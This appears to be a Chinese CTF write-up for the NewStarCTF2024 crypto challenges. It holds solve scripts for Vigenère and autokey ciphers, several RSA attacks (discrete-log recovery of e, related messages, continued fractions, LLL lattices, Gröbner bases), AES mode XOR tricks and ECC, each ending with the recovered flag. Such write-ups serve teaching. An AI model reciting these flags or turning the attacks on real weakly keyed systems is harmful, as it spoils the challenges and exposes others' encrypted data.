NewStarCTF2024
Crypto
故事新编1
维吉尼亚编码,开始没看出来。。。
from hashlib import md5
zen1 = '''
'''
key1 =
def enc1(plaintext, key):
def shift_char(c, k):
return chr(((ord(c) - ord('A') + (ord(k) - ord('A'))) % 26) + ord('A'))
plaintext = plaintext.upper()
key = key.upper()
ciphertext = []
key_index = 0
for char in plaintext:
if char.isalpha():
ciphertext.append(shift_char(char, key[key_index % len(key)]))
key_index += 1
else:
ciphertext.append(char)
return ''.join(ciphertext)
print('enc = \'\'\'' + enc1(zen1, key1)+'\'\'\'')
flag = b'flag{'+md5(zen1.encode()).hexdigest().encode()+b'}'
print(flag)
#----------------------------------------------
enc = '''
TYBNBBZNT WF TYUMMK NAIB HYFZ.
XFIFBKWG AM CXBMYK BVNF CNITBWBB.
GVEJMX QL VXBHRJ NITV VIFXZRP.
WPFXEYQ QG OWNUXZ MBTV QBEJMBKTNXL.
TYSN JL JXNMMF GZUO GMLNXL.
GCSLTX QL VXBHRJ NITV WYGAS.
SDUHT QL PXOSAWLF
KMTXTJWYANZ VWNHMA.
GCWWJTT VULMG NJYO'M AIYVQOY WHPNOA NH JFRSE UAM KOEMG.
NDNIHCZB IZOPLCDTTBNR JSNLM QNZBNR.
MFEGLT LPHOEL BRNYS IILM LQZRFNMR.
CGFXAG RPJMBKBNEG GVDYOVMW.
'''使用网站vigenere-solver爆破得到:
from hashlib import md5
zen1 = "BEAUTIFUL IS BETTER THAN UGLY.\nEXPLICIT IS BETTER THAN IMPLICIT.\nSIMPLE IS BETTER THAN COMPLEX.\nCOMPLEX IS BETTER THAN COMPLICATED.\nFLAT IS BETTER THAN NESTED.\nSPARSE IS BETTER THAN DENSE.\nFLAGA IS VEGENERE\nREADABILITY COUNTS.\nSPECIAL CASES AREN'T SPECIAL ENOUGH TO BREAK THE RULES.\nALTHOUGH PRACTICALITY BEATS PURITY.\nERRORS SHOULD NEVER PASS SILENTLY.\nUNLESS EXPLICITLY SILENCED.\n"
key1 = "subtitution"
def enc1(plaintext, key):
def shift_char(c, k):
return chr(((ord(c) - ord('A') + (ord(k) - ord('A'))) % 26) + ord('A'))
plaintext = plaintext.upper()
key = key.upper()
ciphertext = []
key_index = 0
for char in plaintext:
if char.isalpha():#判断是否为字母
ciphertext.append(shift_char(char, key[key_index % len(key)])) #key[key_index % len(key)]为取key的第key_index个字符,循环取
key_index += 1
else:
ciphertext.append(char)
return ''.join(ciphertext)
print('enc = \'\'\'' + enc1(zen1, key1)+'\'\'\'')
flag = b'flag{'+md5(zen1.encode()).hexdigest().encode()+b'}'
print(flag)
#----------------------------------------------
'''enc =''' '''
TYBNBBZNT WF TYUMMK NAIB HYFZ.
XFIFBKWG AM CXBMYK BVNF CNITBWBB.
GVEJMX QL VXBHRJ NITV VIFXZRP.
WPFXEYQ QG OWNUXZ MBTV QBEJMBKTNXL.
TYSN JL JXNMMF GZUO GMLNXL.
GCSLTX QL VXBHRJ NITV WYGAS.
SDUHT QL PXOSAWLF
KMTXTJWYANZ VWNHMA.
GCWWJTT VULMG NJYO'M AIYVQOY WHPNOA NH JFRSE UAM KOEMG.
NDNIHCZB IZOPLCDTTBNR JSNLM QNZBNR.
MFEGLT LPHOEL BRNYS IILM LQZRFNMR.
CGFXAG RPJMBKBNEG GVDYOVMW.
'''
#b'flag{a3518a1ac8e33c7f66ed606f91c71211}'故事新编2
同上
from hashlib import md5
zen2 = '''
'''
key2 =
dict1 = {'A': 0, 'B': 1, 'C': 2, 'D': 3, 'E': 4,
'F': 5, 'G': 6, 'H': 7, 'I': 8, 'J': 9,
'K': 10, 'L': 11, 'M': 12, 'N': 13, 'O': 14,
'P': 15, 'Q': 16, 'R': 17, 'S': 18, 'T': 19,
'U': 20, 'V': 21, 'W': 22, 'X': 23, 'Y': 24, 'Z': 25}
dict2 = {0: 'A', 1: 'B', 2: 'C', 3: 'D', 4: 'E',
5: 'F', 6: 'G', 7: 'H', 8: 'I', 9: 'J',
10: 'K', 11: 'L', 12: 'M', 13: 'N', 14: 'O',
15: 'P', 16: 'Q', 17: 'R', 18: 'S', 19: 'T',
20: 'U', 21: 'V', 22: 'W', 23: 'X', 24: 'Y', 25: 'Z'}
def generate_key(message, key):
for i in range(len(message)):
if message[i].isalpha() == False:
pass
else:
key += message[i]
return key
def enc2(message, key):
message = message.upper()
key = key.upper()
key_new = generate_key(message, key)
cipher_text = ''
i = 0
for letter in message:
if letter.isalpha():
x = (dict1[letter]+dict1[key_new[i]]) % 26
i += 1
cipher_text += dict2[x]
else:
cipher_text += letter
return cipher_text
print('enc = \'\'\'' + enc2(zen2, key2)+'\'\'\'')
flag = b'flag{'+md5(zen2.encode()).hexdigest().encode()+b'}'
print(flag)
#----------------------------------------------
enc = '''
AH ILV XUDX WY UFJWTCVMF, VJFWWS YHQ UMSJBTRZSS NG KNLWL.
XTTKE LPCHER HY SFW-- TUH GVWMSLLEMC CAPY BQT --FFAMFUT HYM GZ BC VX.
OMOPCOYD TFTH ZOG FAJ GVH VK VUCIHQS YF FGEGM VRZFNA MIM'RX ICKUA.
HBH MK TCHNVV WBTP URJAZ.
SMXAHYXA UEIRV DW FFEXU PYZARV OLRV JWLAX APA.
BY XYX PMCCMSLGGOPQTG PW PMGO XA IKILTQB, VB'K H BRG BRIX.
XQ TPR QFHLFMHVWETQTG PW MMHJ XA IKILTQB, VB EEY TC T USLS TDMN.
'''这个与故事新编1不同点在于,这里的加密空间是定义的dict,而不是ascll表。通过使用故事新编1中网站破解的autokey功能破解。
from hashlib import md5
zen2 = "IN THE FACE OF AMBIGUITY, REFUSE THE TEMPTATION TO GUESS.\n\
THERE SHOULD BE ONE-- AND PREFERABLY ONLY ONE --OBVIOUS WAY TO DO IT.\n\
ALTHOUGH THAT WAY MAY NOT BE OBVIOUS AT FIRST UNLESS YOU'RE DUTCH.\n\
NOW IS BETTER THAN NEVER.\n\
ALTHOUGH NEVER IS OFTEN BETTER THAN RIGHT NOW.\n\
IF THE IMPLEMENTATION IS HARD TO EXPLAIN, IT'S A BAD IDEA.\n"
key2 = "supersubtitution"
dict1 = {'A': 0, 'B': 1, 'C': 2, 'D': 3, 'E': 4,
'F': 5, 'G': 6, 'H': 7, 'I': 8, 'J': 9,
'K': 10, 'L': 11, 'M': 12, 'N': 13, 'O': 14,
'P': 15, 'Q': 16, 'R': 17, 'S': 18, 'T': 19,
'U': 20, 'V': 21, 'W': 22, 'X': 23, 'Y': 24, 'Z': 25}
dict2 = {0: 'A', 1: 'B', 2: 'C', 3: 'D', 4: 'E',
5: 'F', 6: 'G', 7: 'H', 8: 'I', 9: 'J',
10: 'K', 11: 'L', 12: 'M', 13: 'N', 14: 'O',
15: 'P', 16: 'Q', 17: 'R', 18: 'S', 19: 'T',
20: 'U', 21: 'V', 22: 'W', 23: 'X', 24: 'Y', 25: 'Z'}
def generate_key(message, key):
for i in range(len(message)):
if message[i].isalpha() == False:
pass
else:
key += message[i]
return key
def enc2(message, key):
message = message.upper()
key = key.upper()
key_new = generate_key(message, key)
cipher_text = ''
i = 0
for letter in message:
if letter.isalpha():
x = (dict1[letter]+dict1[key_new[i]]) % 26
i += 1
cipher_text += dict2[x]
else:
cipher_text += letter
return cipher_text
print('enc = \'\'\'' + enc2(zen2, key2)+'\'\'\'')
flag = b'flag{'+md5(zen2.encode()).hexdigest().encode()+b'}'
print(flag)
#----------------------------------------------
enc = '''
AH ILV XUDX WY UFJWTCVMF, VJFWWS YHQ UMSJBTRZSS NG KNLWL.
XTTKE LPCHER HY SFW-- TUH GVWMSLLEMC CAPY BQT --FFAMFUT HYM GZ BC VX.
OMOPCOYD TFTH ZOG FAJ GVH VK VUCIHQS YF FGEGM VRZFNA MIM'RX ICKUA.
HBH MK TCHNVV WBTP URJAZ.
SMXAHYXA UEIRV DW FFEXU PYZARV OLRV JWLAX APA.
BY XYX PMCCMSLGGOPQTG PW PMGO XA IKILTQB, VB'K H BRG BRIX.
XQ TPR QFHLFMHVWETQTG PW MMHJ XA IKILTQB, VB EEY TC T USLS TDMN.
'''
#b'flag{1e3b9bc1e20bde4b0ca0c30a8aa20122}'没 e 这能玩?
from Crypto.Util.number import *
import random
import sympy
import gmpy2
m = bytes_to_long(b'flag{*****}')
p = getPrime(512)
q = getPrime(512)
r = getPrime(512)
h1 = 1*p + 1*q + 1*r
h2 = 2*p + 3*q + 3*r
h3 = 9*p + 9*q + 6*r
print( "hint_of_pqr=" , h1 , h2 , h3 )
e = getPrime(64)
a_big_prime = getPrime( 512 )
hint = pow(a_big_prime,e,2**512)
print( "big_prime is: " , a_big_prime )
print( "hint is: " , hint )
n = p*q*r
c = pow( m , e , n )
print( "c=" , c )
"""
hint_of_pqr= 31142735238530997044538008977536563192992446755282526163704097825748037157617958329370018716097695151853567914689441893020256819531959835133410539308633497 83244528500940968089139246591338465098116598400576450028712055615289379610182828415628469144649133540240957232351546273836449824638227295064400834828714760 248913032538718194100308575844236838621741774207751338576000867909773931464854644505429950530402814602955352740032796855486666128271187734043696395254816172
big_prime is: 10340528340717085562564282159472606844701680435801531596688324657589080212070472855731542530063656135954245247693866580524183340161718349111409099098622379
hint is: 1117823254118009923270987314972815939020676918543320218102525712576467969401820234222225849595448982263008967497960941694470967789623418862506421153355571
c= 999238457633695875390868312148578206874085180328729864031502769160746939370358067645058746087858200698064715590068454781908941878234704745231616472500544299489072907525181954130042610756999951629214871917553371147513692253221476798612645630242018686268404850587754814930425513225710788525640827779311258012457828152843350882248473911459816471101547263923065978812349463656784597759143314955463199850172786928389414560476327593199154879575312027425152329247656310
"""求p,q,r,n
q=h2+h3//3-5*h1
r=h2-2*h1-q
p=h3//3-2*h1-q
n=p*q*r求e,d
e = discrete_log(2**512, hint, a_big_prime)
d = inverse(e,(p-1)*(q-1)*(r-1))附sympy常见函数:https://www.cnblogs.com/YuanZiming/p/13070883.html
from Crypto.Util.number import *
from sympy import *
h1 = 31142735238530997044538008977536563192992446755282526163704097825748037157617958329370018716097695151853567914689441893020256819531959835133410539308633497
h2 = 83244528500940968089139246591338465098116598400576450028712055615289379610182828415628469144649133540240957232351546273836449824638227295064400834828714760
h3 = 248913032538718194100308575844236838621741774207751338576000867909773931464854644505429950530402814602955352740032796855486666128271187734043696395254816172
q=h2+h3//3-5*h1
r=h2-2*h1-q
p=h3//3-2*h1-q
n=p*q*r
a_big_prime = 10340528340717085562564282159472606844701680435801531596688324657589080212070472855731542530063656135954245247693866580524183340161718349111409099098622379
hint = 1117823254118009923270987314972815939020676918543320218102525712576467969401820234222225849595448982263008967497960941694470967789623418862506421153355571
e = discrete_log(2**512, hint, a_big_prime)
d = inverse(e,(p-1)*(q-1)*(r-1))
c= 999238457633695875390868312148578206874085180328729864031502769160746939370358067645058746087858200698064715590068454781908941878234704745231616472500544299489072907525181954130042610756999951629214871917553371147513692253221476798612645630242018686268404850587754814930425513225710788525640827779311258012457828152843350882248473911459816471101547263923065978812349463656784597759143314955463199850172786928389414560476327593199154879575312027425152329247656310
print(long_to_bytes(pow(c,d,n)))
#b'flag{th1s_2s_A_rea119_f34ggg}'不用谢喵
AES的cbc和ecb,以及AES是128bits一块加密
from Crypto.Util.number import long_to_bytes as l2b , bytes_to_long as b2l
c = 0xf2040fe3063a5b6c65f66e1d2bf47b4cddb206e4ddcf7524932d25e92d57d3468398730b59df851cbac6d65073f9e138
d = 0xf9899749fec184d81afecd35da430bc394686e847d72141b3a955a4f6e920e7d91cb599d92ba2a6ba51860bb5b32f23b
part1=l2b( b2l(l2b(c)[0:16]) ^ b2l(l2b(d)[16:32])) #l2b(c)[0:16]是iv,l2b(d)[16:32]是与iv异或但是没有和key异或的flag1
part2=l2b( b2l(l2b(c)[16:32]) ^ b2l(l2b(d)[32:48]))#l2b(c)[16:32]是与key异或后flag1,l2b(d)[32:48]是flag2与加密后的flag1异或
print(part1+part2)两个黄鹂鸣翠柳
Related Message Attack和half-gcd
from Crypto.Util.number import *
def HGCD(a, b):
if 2 * b.degree() <= a.degree() or a.degree() == 1:
return 1, 0, 0, 1
x = a.parent().gen()
m = a.degree() // 2
a_top, a_bot = a.quo_rem(x**m)
b_top, b_bot = b.quo_rem(x**m)
R00, R01, R10, R11 = HGCD(a_top, b_top)
c = R00 * a + R01 * b
d = R10 * a + R11 * b
q, e = c.quo_rem(d)
d_top, d_bot = d.quo_rem(x ** (m // 2))
e_top, e_bot = e.quo_rem(x ** (m // 2))
S00, S01, S10, S11 = HGCD(d_top, e_top)
RET00 = S01 * R00 + (S00 - q * S01) * R10
RET01 = S01 * R01 + (S00 - q * S01) * R11
RET10 = S11 * R00 + (S10 - q * S11) * R10
RET11 = S11 * R01 + (S10 - q * S11) * R11
return RET00, RET01, RET10, RET11
def GCD(a, b):
q, r = a.quo_rem(b)
if r == 0:
return b
R00, R01, R10, R11 = HGCD(a, b)
c = R00 * a + R01 * b
d = R10 * a + R11 * b
if d == 0:
return c.monic()
q, r = c.quo_rem(d)
if r == 0:
return d
return GCD(d, r)
e = 683
c1 = 56853945083742777151835031127085909289912817644412648006229138906930565421892378967519263900695394136817683446007470305162870097813202468748688129362479266925957012681301414819970269973650684451738803658589294058625694805490606063729675884839653992735321514315629212636876171499519363523608999887425726764249
c2 = 89525609620932397106566856236086132400485172135214174799072934348236088959961943962724231813882442035846313820099772671290019212756417758068415966039157070499263567121772463544541730483766001321510822285099385342314147217002453558227066228845624286511538065701168003387942898754314450759220468473833228762416
N = 147146340154745985154200417058618375509429599847435251644724920667387711123859666574574555771448231548273485628643446732044692508506300681049465249342648733075298434604272203349484744618070620447136333438842371753842299030085718481197229655334445095544366125552367692411589662686093931538970765914004878579967
delta = 93400488537789082145777768934799642730988732687780405889371778084733689728835104694467426911976028935748405411688535952655119354582508139665395171450775071909328192306339433470956958987928467659858731316115874663323404280639312245482055741486933758398266423824044429533774224701791874211606968507262504865993
ifflag=false
for t in range(-255,255):#两个多项式中x相差不过255*2*delta
PR.<x>=PolynomialRing(Zmod(N))
f1 = x^e - c1
f2 = (x+t*delta)^e-c2
x_same= GCD (f1,f2)#共同的f1的系数
m1 = int(-x_same.monic().coefficients()[0])
for i in range(255):
m = (m1 % N - i * delta) % N
if m>0:
flag=long_to_bytes(m)
if b'flag' in flag:
ifflag=true
print(f"flag={flag}")
break
if ifflag:
break
#flag=b'flag{V_me_the_flag}'俱以我之名
类似维纳攻击的原理,由All_in_my_name与Golden_Oath(N^4量级)和x的关系可以得出具体的Golden_Oath
进而由Golden_Oath和n得到p,q
from Crypto.Util.number import *
from sympy import symbols, Eq, solve
n = 141425071303405369267688583480971314815032581405819618511016190023245950842423565456025578726768996255928405749476366742320062773129810617755239412667111588691998380868379955660483185372558973059599254495581547016729479937763213364591413126146102483671385285672028642742654014426993054793378204517214486744679
c = 104575090683421063990494118954150936075812576661759942057772865980855195301985579098801745928083817885393369435101522784385677092942324668770336932487623099755265641877712097977929937088259347596039326198580193524065645826424819334664869152049049342316256537440449958526473368110002271943046726966122355888321
y = 217574365691698773158073738993996550494156171844278669077189161825491226238745356969468902038533922854535578070710976002278064001201980326028443347187697136216041235312192490502479015081704814370278142850634739391445817028960623318683701439854891399013393469200033510113406165952272497324443526299141544564964545937461632903355647411273477731555390580525472533399606416576667193890128726061970653201509841276177937053500663438053151477018183074107182442711656306515049473061426018576304621373895497210927151796054531814746265988174146635716820986208719319296233956243559891444122410388128465897348458862921336261068868678669349968117097659195490792407141240846445006330031546721426459458395606505793093432806236790060342049066284307119546018491926250151057087562126580602631912562103705681810139118673506298916800665912859765635644796622382867334481599049728329203920912683317422430015635091565073203588723830512169316991557606976424732212785533550238950903858852917097354055547392337744369560947616517041907362337902584102983344969307971888314998036201926257375424706901999793914432814775462333942995267009264203787170147555384279151485485660683109778282239772043598128219664150933315760352868905799949049880756509591090387073778041
e = 65537
class ContinuedFraction():
def __init__(self, y, n):
self.number_list = []
self.fraction_list = []
self.GenerateNumberList(y, n)
self.GenerateFractionList()
def GenerateNumberList(self, y, n):
while y != 1:
quotient = y // n
remainder = y % n
self.number_list.append(quotient)
y = n
n = remainder
def GenerateFractionList(self):
self.fraction_list.append([self.number_list[0], 1])
for i in range(1, len(self.number_list)):
y = self.number_list[i]
n = 1
for j in range(i):
temp = y
y = n + y * self.number_list[i - j - 1]
n = temp
self.fraction_list.append([y, n])
N = pow(n,4)
Golden_Oath=0
a = ContinuedFraction(y, N).fraction_list
for k, x in a:
# 判断哪一个是我们所需的 x
if b'end' in long_to_bytes(x):
print(long_to_bytes(x))
Golden_Oath = (x*y-1)//k
print(Golden_Oath)
break
p, q = symbols('p q')
equation1 = Eq(p * q, n)
equation2 = Eq((p-114)*(p-514)*(p+114)*(p+514)*(q-1919)*(q-810)*(q+1919)*(q+810), Golden_Oath)
solutions = solve((equation1, equation2), (p, q))
for sol in solutions:
p,q=map(int,sol)
if p>0 and q>0:
break
print(long_to_bytes(pow(c,inverse(e,(p-1)*(q-1)),n)))
#b'flag{rE@L_d@m@9e_15_7h3_mo5t_au7hEn7ic_dam49E}'easy_ecc
椭圆曲线加密,数据给全了,只用计算m=c1-k*c2
from Crypto.Util.number import *
p = 64408890408990977312449920805352688472706861581336743385477748208693864804529
a = 111430905433526442875199303277188510507615671079377406541731212384727808735043
b = 89198454229925288228295769729512965517404638795380570071386449796440992672131
k = 86388708736702446338970388622357740462258632504448854088010402300997950626097
E = EllipticCurve(GF(p),[a,b])#构建椭圆曲线E
c1 = E((10968743933204598092696133780775439201414778610710138014434989682840359444219,50103014985350991132553587845849427708725164924911977563743169106436852927878))
c2 = E((16867464324078683910705186791465451317548022113044260821414766837123655851895,35017929439600128416871870160299373917483006878637442291141472473285240957511))
c_left = 15994601655318787407246474983001154806876869424718464381078733967623659362582
c_right = 3289163848384516328785319206783144958342012136997423465408554351179699716569
m = c1 - k*c2
flag = long_to_bytes(int(c_left//m[0])) + long_to_bytes(int(c_right//m[1]))
print(flag)RSA?cmd5!
注意到
def get_s(m0, d0, n0):
hm0 = get_MD5(m0)
hm1 = bytes_to_long(hm0.encode())
s0 = pow(hm1, d0, n0)
return s0对s处理得到m的md5值
m_hash = long_to_bytes(pow(s,e,n))
#b'86133884de98baada58a8c4de66e15b8'可以网站查找或者爆破(查表快
m='adm0n12'
get_flag(m)
#flag{th1s_1s_my_k3y:adm0n120xbfab06114aa460b85135659e359fe443f9d91950ca95cbb2cbd6f88453e2b08b}格格你好棒
参考https://blog.csdn.net/jayq1/article/details/140872034
记(p+2∗r)∗3a+q=k∗b+h=>p′∗3a+q′=k∗b
从而:
(p′−k)(103ab)=(p′−q′)
根据Hermite定理:

这里的矩阵
n=2
det(L)=1*b=2384473327543107262477269141248562917518395867365960655318142892515553817531439357316940290934095375085624218120779709239118821966188906173260307431682367028597612973683887401344727494920856592020970209197406324257478251502340099862501536622889923455273016634520507179507645734423860654584092233709560055803703801064153206431244982586989154685048854436858839309457140702847482240801158808592615931654823643778920270174913454238149949865979522520566288822366419746
n^(1/2)*det(L)^(1/n)=2384473327543107262477269141248562917518395867365960655318142892515553817531439357316940290934095375085624218120779709239118821966188906173260307431682367028597612973683887401344727494920856592020970209197406324257478251502340099862501536622889923455273016634520507179507645734423860654584092233709560055803703801064153206431244982586989154685048854436858839309457140702847482240801158808592615931654823643778920270174913454238149949865979522520566288822366419746 # 1536bits
# |(p',q')| 512bits满足定理,可以通过LLL算法直接计算p',q'
L = Matrix(ZZ,[[1,3*a],
[0,b]])
p,q = L.LLL()[0] # 这里的 [0] 是取其中的最小向量
p,q = abs(p),abs(q)然后对p=p'-2*r,q=q'-h进行爆破求解
for r in tqdm(range(2**8,2**9)):
for h in range(70):
pp = p - 2*r
qq = q + h
phi = (pp-1)*(qq-1)
if gcd(phi,65537) != 1:
continue
m = power_mod(c,inverse_mod(65537,phi),pp*qq)
if b'flag' in long_to_bytes(m):
print(r,h)
print(pp,qq)
print(long_to_bytes(m))
exit(0)
#b'flag{u_are_@_master_of_latt1ce_Crypt0gr@phy}'学以致用
这里主要是求解三个多项式:
f1=x3−c1
f2=y3−c2
f3=(x+y+bytes_to_long(gift))3−c3
参考论文LNCS 1070 - Low-Exponent RSA with Related Messages中的

通过groebner_basis()来确定一个合适的方程组(注意pad[:len(pad) // 2] + b"*" + msg + b"*" + pad[len(pad) // 2:]加*的flag
from sage.all import *
from Crypto.Util.number import long_to_bytes, bytes_to_long
n = 17072342544150714171879132077494975311237876365187751353863158074020024719122755004761547735987417065592254800869192615807192722193500063611855839293567948232939959753821265552288663615847715716482887552271575844394350597695771100384136647573934496089812758071894172682439278191678102960768874456521879228612030147515967603129172838399997929502420254427798644285909855414606857035622716853274887875327854429218889083561315575947852542496274004905526475639809955792541187225767181054156589100604740904889686749740630242668885218256352895323426975708439512538106136364251265896292820030381364013059573189847777297569447
c1 = 8101607280875746172766350224846108949565038929638360896232937975003150339090901182469578468557951846695946788093600030667125114278821199071782965501023811374181199570231982146140558093531414276709503788909827053368206185816004954186722115752214445121933300663507795347827581212475501366473409732970429363451582182754416452300394502623461416323078625518733218381660019606631159370121924340238446442870526675388637840247597153414432589505667533462640554984002009801576552636432097311654946821118444391557368410974979376926427631136361612166670672126393485023374083079458502529640435635667010258110833498681992307452573
c2 = 14065316670254822235992102489645154264346717769174145550276846121970418622727279704820311564029018067692096462028836081822787148419633716320984336571241963063899868344606864544582504200779938815500203097282542495029462627888080005688408399148971228321637101593575245562307799087481654331283466914448740771421597528473762480363235531826325289856465115044393153437766069365345615753845871983173987642746989559569021189014927911398163825342784515926151087560415374622389991673648463353143338452444851518310480115818005343166067775633021475978188567581820594153290828348099804042221601767330439504722881619147742710013878
c3 = 8094336015065392504689373372598739049074197380146388624166244791783464194652108498071001125262374720857829973449322589841225625661419126346483855290185428811872962549590383450801103516360026351074061702370835578483728260907424050069246549733800397741622131857548326468990903316013060783020272342924805005685309618377803255796096301560780471163963183261626005358125719453918037250566140850975432188309997670739064455030447411193814358481031511873409200036846039285091561677264719855466015739963580639810265153141785946270781617266125399412714450669028767459800001425248072586059267446605354915948603996477113109045600
gift = b'GoOd_byE_nEw_5t@r'
x, y = PolynomialRing(Zmod(n), 'x, y').gens()
f1 = x**3 - c1
f2 = y**3 - c2
f3 = (x + y + bytes_to_long(gift))**3 - c3
gb = Ideal(f1, f2, f3).groebner_basis()
f1, f2 = gb
flag1 = int(-f1.coefficients()[1])
flag2 = int(-f2.coefficients()[1])
print((long_to_bytes(flag1)).split(b'*')[2]+(long_to_bytes(flag2).split(b'*')[1]))
#b'flag{W1Sh_you_Bec0me_an_excelL3nt_crypt0G2@pher}'没e也能玩
看到e=65537,直接算即可。
一眼秒了
常规RSA

from Crypto.Util.number import *
from gmpy2 import *
from serct import flag
p = getPrime(512)
q = getPrime(512)
n = p*q
m = bytes_to_long(flag)
e = 65537
c = powmod(m, e, n)
print(n)
print(c)
52147017298260357180329101776864095134806848020663558064141648200366079331962132411967917697877875277103045755972006084078559453777291403087575061382674872573336431876500128247133861957730154418461680506403680189755399752882558438393107151815794295272358955300914752523377417192504702798450787430403387076153
48757373363225981717076130816529380470563968650367175499612268073517990636849798038662283440350470812898424299904371831068541394247432423751879457624606194334196130444478878533092854342610288522236409554286954091860638388043037601371807379269588474814290382239910358697485110591812060488786552463208464541069yafu分解得到p,q
Base
直接丢cyberchef
